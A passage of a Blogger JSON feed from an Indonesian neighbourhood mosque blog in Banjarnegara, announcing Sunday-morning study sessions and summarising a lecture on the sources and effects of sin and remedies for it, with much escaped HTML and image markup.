style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DRYb_69kr2l\/?utm_source=ig_web_copy_link\u0026amp;igsh=NTc4MTIwNjQ2YQ==\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5872718118323929487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/editorial-kajian-rutin-ahad-pagi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5872718118323929487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5872718118323929487"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/editorial-kajian-rutin-ahad-pagi.html","title":"Kajian Rutin Ahad Pagi: Menelisik Musibah dalam Bingkai Keimanan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s72-c\/Kajian%20Ahad.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-1814009025383572145"},"published":{"$t":"2025-11-22T11:34:00.000+07:00"},"updated":{"$t":"2025-11-22T11:34:02.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Kajian Rutin Ahad Pagi, 23 November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/s1920\/USTADZ%20SYAFRUDIN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/w357-h434\/USTADZ%20SYAFRUDIN.png\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUndangan Subuh berjamaah dilanjukan dengan Kajian Rutin Ahad Pagi, 23 November 2025. Masjid Al Mu'minun Perumahan Gayam permai bersama Ustadz Syafrudin Maulana,LC\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/1814009025383572145\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/kajian-rutin-ahad-pagi-23-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1814009025383572145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1814009025383572145"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/kajian-rutin-ahad-pagi-23-november-2025.html","title":"Kajian Rutin Ahad Pagi, 23 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/s72-w357-h434-c\/USTADZ%20SYAFRUDIN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8114307861452553493"},"published":{"$t":"2025-11-16T08:05:00.001+07:00"},"updated":{"$t":"2025-11-16T08:05:52.596+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Menelisik Sumber dan Dampak Dosa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EWaktu\/Tanggal: Ahad Pagi, 16 November 2025\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELokasi: Masjid Al Mu'minun, Gaya Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemateri: Ustadz Zein Faqih\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETema: Dosa-Dosa\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💡 \u003Cb\u003EIntisari Kajian: Dosa sebagai Sesuatu yang Tidak Dikehendaki\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Kajian%20Ahad%20Pagi\"\u003EKajian rutin Ahad Pagi di Masjid Al Mu'minun,\u003C\/a\u003E Gaya Permai Banjarnegara, yang diisi oleh Ustadz Zein Faqih pada 16 November 2025, membahas tuntas mengenai hakikat dosa, sumbernya, serta dampak yang ditimbulkan baik bagi individu maupun masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Zein Faqih mengawali kajian dengan mendefinisikan dosa sebagai sesuatu yang tidak dikehendaki oleh fitrah yang bersih, serta hal yang menyebabkan kita merasa takut atau khawatir jika dilihat orang lain. Beliau juga mengingatkan pada sebuah hadis Rasulullah SAW:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kullu ummati mu'afan illa al-mujāhirūn.\" Semua umatku akan diampuni kecuali orang-orang yang terang-terangan (melakukan dosa).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal ini menjadi penekanan agar umat Islam menghindari perbuatan dosa, terlebih yang dilakukan secara terang-terangan tanpa rasa malu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMZDkDfHqUpiuvTq8Xt2asCQTX7hmQP5CTHDzSyDjWRrKhfS78zlnXxWU-GTUVTf6wmB6L28ZksNJbKqbC-rrbryTa-8btbunnBf_Vk_qpymA-n3d09zAxr8TpQ8pOp6HpdKNOiCKmvveA2dNwiWciLTY3MRjQGhwl-hvVjM2CyGU9ZuyCb5CQrDVxVE\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" style=\"clear: left; display: block; float: left; margin-bottom: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMZDkDfHqUpiuvTq8Xt2asCQTX7hmQP5CTHDzSyDjWRrKhfS78zlnXxWU-GTUVTf6wmB6L28ZksNJbKqbC-rrbryTa-8btbunnBf_Vk_qpymA-n3d09zAxr8TpQ8pOp6HpdKNOiCKmvveA2dNwiWciLTY3MRjQGhwl-hvVjM2CyGU9ZuyCb5CQrDVxVE\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E📜 \u003Cb\u003ESumber Utama Dosa: Ghoflah (Kelalaian)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Ustadz Zein Faqih, sumber utama dari segala dosa adalah Ghoflah (kelalaian). Ghoflah diartikan sebagai perasaan masa bodoh, tak peduli terhadap larangan dan perintah Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau membagi ghoflah menjadi dua jenis utama:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhoflatul Iman (Lalai Terhadap Pengingkaran): Kelalaian yang berkaitan dengan aqidah atau keyakinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhoflatul Syahwat (Lalai Karena Syahwat): Kelalaian yang disebabkan oleh dorongan hawa nafsu, seperti menunda sholat atau lalai dalam pelaksanaan sholat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📉 \u003Cb\u003EDampak Nyata Maksiat dan Dosa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDosa tidak hanya berakibat pada hubungan seseorang dengan Tuhannya, tetapi juga memiliki dampak buruk yang nyata, baik secara kolektif maupun individual.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea. Dampak Terhadap Masyarakat (Kolektif)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKerusakan di Muka Bumi: Dosa, terutama yang dilakukan secara terang-terangan, dapat menyebabkan kerusakan di muka bumi, sebagaimana firman Allah SWT dalam QS Ar-Rum ayat 41.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitimpanya Wabah dan Musibah: Ustadz Zein Faqih menegaskan, ketika maksiat dan zina terlihat terang-terangan di suatu kaum, maka akan ditimpa wabah penyakit atau musibah yang belum pernah ada sebelumnya. Beliau mencontohkan respons Khalifah Umar bin Khattab ketika terjadi gempa di Madinah, yang segera mengaitkannya dengan dosa yang mungkin telah diperbuat penduduk.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenyebabkan Murka Allah SWT: Musibah yang terjadi adalah konsekuensi dari perbuatan buruk manusia itu sendiri, yang menyeɓabkan murka Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eb. Dampak Terhadap Individu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMerasa Hina: Pelaku dosa akan merasakan kehinaan dalam dirinya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeretnya Rezeki: Dosa dapat menjadi sebab utama tertutupnya atau seretnya rezeki seseorang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅ \u003Cb\u003EObat dan Solusi Mengatasi Dosa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi akhir sesi, Ustadz Zein Faqih memberikan solusi praktis agar umat Islam dapat terlepas dari jeratan dosa dan ghoflah. Obat dari segala penyakit hati dan dosa adalah dengan:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPerbanyak Istighfar: Memohon ampun kepada Allah SWT secara terus-menerus.\u003C\/li\u003E\u003Cli\u003EBerteman dengan Orang-Orang Sholeh: Lingkungan yang baik akan menarik seseorang kepada kebaikan.\n\nPerbanyak Sholawat kepada Nabi Muhammad SAW: Sebagai bentuk kecintaan dan upaya mendekatkan diri pada sunnah.\u003C\/li\u003E\u003Cli\u003EBanyak Membaca Al-Qur'an: Menghidupkan hati dan jiwa dengan kalamullah.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian ditutup dengan doa, berharap agar jamaah mampu menjauhi ghoflah dan istiqomah dalam ketaatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GBUaRqh4GCLW2ZSb6y2txo7cKs_Q6baILhpTOti6g6C0CqY1OMd1ns2ogbXbg2wsbloSa9PHLDoHQt__IQ1D6mk0QEfkv-LpaLJBrDHqaPotZlUvW00GIlMXSFNJcB8V3-8NHiqmA95S5J06lGp3hZNLWXAlp7bx1Geqs3j7F8aNlYTpUnLBxkjKTOE\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(2).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GBUaRqh4GCLW2ZSb6y2txo7cKs_Q6baILhpTOti6g6C0CqY1OMd1ns2ogbXbg2wsbloSa9PHLDoHQt__IQ1D6mk0QEfkv-LpaLJBrDHqaPotZlUvW00GIlMXSFNJcB8V3-8NHiqmA95S5J06lGp3hZNLWXAlp7bx1Geqs3j7F8aNlYTpUnLBxkjKTOE\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(2).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uRB-Ch5E5ROgTWi304gp9nhbfd9Alqj4VUv_b1xp83WddCn0hsmG7i61oxDqxO7s3ONo1yiwtU6SubQlqkaw6K1OkDDZtAEDYopZOwg2KeYSc8-ZV4qM2SptZMSHgJIbE95J4jL7GmkniJRkcEdrNrtk2CEz1YabbG1qYzpfFCXD2af8L5QfJd6XiKY\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(3).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uRB-Ch5E5ROgTWi304gp9nhbfd9Alqj4VUv_b1xp83WddCn0hsmG7i61oxDqxO7s3ONo1yiwtU6SubQlqkaw6K1OkDDZtAEDYopZOwg2KeYSc8-ZV4qM2SptZMSHgJIbE95J4jL7GmkniJRkcEdrNrtk2CEz1YabbG1qYzpfFCXD2af8L5QfJd6XiKY\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(3).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPv4woNhxAVBsrb1sLCoHKeW6Sa31xwXsqLWUmp1XU-ShJTBqgtNmlq76YlXWJhbbVE95JmkEgLmTEqb3UyouU-cYC2Ddi_2m1HVLY45vvNBrLtphR8e_VuP5fhGnftjZkopkYVIXZPWTtH5K_Wj1xhkgeKycQR6MDRhv8f4r4lKZ-kzt5lDstpvL0n8\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(4).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPv4woNhxAVBsrb1sLCoHKeW6Sa31xwXsqLWUmp1XU-ShJTBqgtNmlq76YlXWJhbbVE95JmkEgLmTEqb3UyouU-cYC2Ddi_2m1HVLY45vvNBrLtphR8e_VuP5fhGnftjZkopkYVIXZPWTtH5K_Wj1xhkgeKycQR6MDRhv8f4r4lKZ-kzt5lDstpvL0n8\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(4).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyOw5PSRW-pr3Om2mP4Z1r7py4tIu_eZ_Cq6qe3n-n0NStbCHGyQZLFTQWd6jCSOC5tGYqC7zkkYBS1zU1fRY0GwZbBDfovYLL_PwqNACmI3jW0ONOx94h4O_SzB7jCp4B51TFejkWtdDmWct8DOCFhIE0sg_PBvUlQGqVoNHcTtSfkBuj6KDFZg-cqg\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(5).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyOw5PSRW-pr3Om2mP4Z1r7py4tIu_eZ_Cq6qe3n-n0NStbCHGyQZLFTQWd6jCSOC5tGYqC7zkkYBS1zU1fRY0GwZbBDfovYLL_PwqNACmI3jW0ONOx94h4O_SzB7jCp4B51TFejkWtdDmWct8DOCFhIE0sg_PBvUlQGqVoNHcTtSfkBuj6KDFZg-cqg\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(5).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr49qrS16c-05DpMXgFCQECqToZIo7bvYGBbgAE8ztbF8RUqbdBEodv0w0h0-2bgUmL_TipRGIjAgJp0h_Gm07AwrkVfhWMjN-4FEtHylq0T0grJA1cQYHwBPeSfsSOH6tZTxleObCs0A0U_VihXzVv9-HaE_vBO6nRPBb4i_V5a9a5dmgQMohBkVe8_U\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(6).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr49qrS16c-05DpMXgFCQECqToZIo7bvYGBbgAE8ztbF8RUqbdBEodv0w0h0-2bgUmL_TipRGIjAgJp0h_Gm07AwrkVfhWMjN-4FEtHylq0T0grJA1cQYHwBPeSfsSOH6tZTxleObCs0A0U_VihXzVv9-HaE_vBO6nRPBb4i_V5a9a5dmgQMohBkVe8_U\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(6).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-xdqmBkjNzs3J4WsI-0tUAFmlqwyX86dC1UHjROZKevn1no5gX4nv0nbX3KJuMPezxWa_diCaYYhC10CqSyf11zph0LwVlFks0WgxJWN9TQOzj8xtEz1hfTYpPUFl7gRlVN_999RjQjRpQShCK36wKmcPrBykZ-D35fT8CchUMBuR5Lqn1biFZpRgSA\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(7).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-xdqmBkjNzs3J4WsI-0tUAFmlqwyX86dC1UHjROZKevn1no5gX4nv0nbX3KJuMPezxWa_diCaYYhC10CqSyf11zph0LwVlFks0WgxJWN9TQOzj8xtEz1hfTYpPUFl7gRlVN_999RjQjRpQShCK36wKmcPrBykZ-D35fT8CchUMBuR5Lqn1biFZpRgSA\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(7).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssVHE62g5qgIA5Qptwc2Z1A1tSwzcnvP1rejx_09h5k3k4ZNW-iya3amUljomPa21gz4L8lur0eP157AXbPyVz53vuSf2ZlogFyiLNpK9L7wI4DS4NdGZOG74xrjxcn3czLFfe-HyLjY85VBXXqEl_pkMl6DsYO3hwX-OmZ4TweXutuH_kvSDJr9ZkOc\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(8).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssVHE62g5qgIA5Qptwc2Z1A1tSwzcnvP1rejx_09h5k3k4ZNW-iya3amUljomPa21gz4L8lur0eP157AXbPyVz53vuSf2ZlogFyiLNpK9L7wI4DS4NdGZOG74xrjxcn3czLFfe-HyLjY85VBXXqEl_pkMl6DsYO3hwX-OmZ4TweXutuH_kvSDJr9ZkOc\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(8).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnAuo8OPYiBWeqRmsgMf-qhH98AtrWtFU5hvd0c9_HZELbcBRMjeTq2ScLWz2OC1YLFvkcjkiNw8OJ26KsMUMJZjVsYPrd1JHl3GqAbygGsRz1-Ie6qoTYIDxZlrj0RcPpN8cd8xXqbQKI7iYd5DJO9I0zGsrFUIbMRanCKFUEWbozWEKX1EUOwXd2T0c\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(10).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnAuo8OPYiBWeqRmsgMf-qhH98AtrWtFU5hvd0c9_HZELbcBRMjeTq2ScLWz2OC1YLFvkcjkiNw8OJ26KsMUMJZjVsYPrd1JHl3GqAbygGsRz1-Ie6qoTYIDxZlrj0RcPpN8cd8xXqbQKI7iYd5DJO9I0zGsrFUIbMRanCKFUEWbozWEKX1EUOwXd2T0c\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(10).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZT5hB5mio0EHOvPYMvKBdbB97zxxj81Z9exQHLe42l4mFOdZGlSteTfqYtXk_F0dKyyHuO5b1fBy_81XsxTRD1-M2jsX-SGdzMI2nr1LyiBVp0EfWJPaCAtVJHM38h-oe9ciyVtEcqcKTkdcY9msykRRmZRk6cQ8XWHPeDwHDXINtYMMnqPaMaZtUi4s\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(11).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZT5hB5mio0EHOvPYMvKBdbB97zxxj81Z9exQHLe42l4mFOdZGlSteTfqYtXk_F0dKyyHuO5b1fBy_81XsxTRD1-M2jsX-SGdzMI2nr1LyiBVp0EfWJPaCAtVJHM38h-oe9ciyVtEcqcKTkdcY9msykRRmZRk6cQ8XWHPeDwHDXINtYMMnqPaMaZtUi4s\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(11).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE4Y1JW0ILLmWDwxcdRIzuW__czJtHmvBXgOtQQ6n95vhAIchvFx9htOdPIsUjNjHu4wWHwYb9mw1qQ9MYIKmM7r7RHVh6By_njuVteSEKzJz7gcl2rDvz5dlKg7GM9L4IHP_1ptl0tBmapiBlFd2kes4FyE4zjvmk_3q4KBqIVM3T0_tbU1EShMCaM-Y\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(12).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE4Y1JW0ILLmWDwxcdRIzuW__czJtHmvBXgOtQQ6n95vhAIchvFx9htOdPIsUjNjHu4wWHwYb9mw1qQ9MYIKmM7r7RHVh6By_njuVteSEKzJz7gcl2rDvz5dlKg7GM9L4IHP_1ptl0tBmapiBlFd2kes4FyE4zjvmk_3q4KBqIVM3T0_tbU1EShMCaM-Y\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(12).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 